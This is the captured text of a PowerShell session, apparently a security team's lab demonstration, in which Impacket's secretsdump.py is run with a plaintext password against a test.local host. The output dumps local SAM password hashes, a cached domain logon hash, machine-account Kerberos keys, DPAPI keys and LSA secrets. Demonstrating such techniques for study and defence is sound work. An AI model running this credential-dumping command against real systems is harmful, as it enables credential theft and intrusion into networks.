 Administrator: Windows PowerShell
PS C:\Tools> python .\impacket\examples\secretsdump.py 'test/user1:Thisisthepassword1!@Service1.test.local'
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x4328ba2684487a3a00b307ace1134659
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4dcd1b6c603fae87d79086389d777832:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
[*] Dumping cached domain logon information (domain/username:hash)
TEST.LOCAL/User1:$DCC2$10240#User1#a20e679cfc6670f0a0bfdbb15c513e83
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TEST\SERVICE1$:aes256-cts-hmac-sha1-96:da19f16efed7ffef389c0ad66a80db9254fe93d7d3c0c38d0457256e37840d9c
TEST\SERVICE1$:aes128-cts-hmac-sha1-96:27d3db5270076e8513523ee5810f6a02
TEST\SERVICE1$:des-cbc-md5:4c621f2608efae8a
TEST\SERVICE1$:aad3b435b51404eeaad3b435b51404ee:2f58e8c1a47df1ce8eca8f2efb38acff:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9881cc64c27d93198f120873f6095d880e7572b1
dpapi_userkey:0xbe41878f2f9600a459f0cca819a8e5824f5e2c3d
[*] NL$KM
0000 8D D2 8E 67 54 58 89 B1 C9 53 B9 5B 46 A2 B3 66 ...gTX...S.[F..f
0010 D4 3B 95 80 92 7D 67 78 B7 1D F9 2D A5 55 B7 A3 .;...}gx...-.U..
0020 61 AA 4D 86 95 85 43 86 E3 12 9E C4 91 CF 9A 5B a.M...C........[
0030 D8 BB 0D AE FA D3 41 E0 D8 66 3D 19 75 A2 D1 B2 ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d8
663d1975a2d1b2
[*] Cleaning up...
[*] Stopping service RemoteRegistry
PS C:\Tools>
Khan安全团队